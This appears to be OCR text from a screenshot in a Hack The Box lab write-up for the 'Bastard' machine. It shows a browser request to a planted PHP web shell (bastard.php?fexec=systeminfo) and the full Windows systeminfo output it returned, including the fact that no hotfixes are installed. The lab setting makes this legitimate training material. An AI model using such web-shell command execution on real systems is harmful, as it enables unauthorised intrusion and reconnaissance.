 10.10.10.9/bastard.php?fexec=systeminfo
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offe
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ££
System Boot Time: 23/5/2020, 10:05:49 ££
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.480 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.516 MB
Virtual Memory: In Use: 579 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.9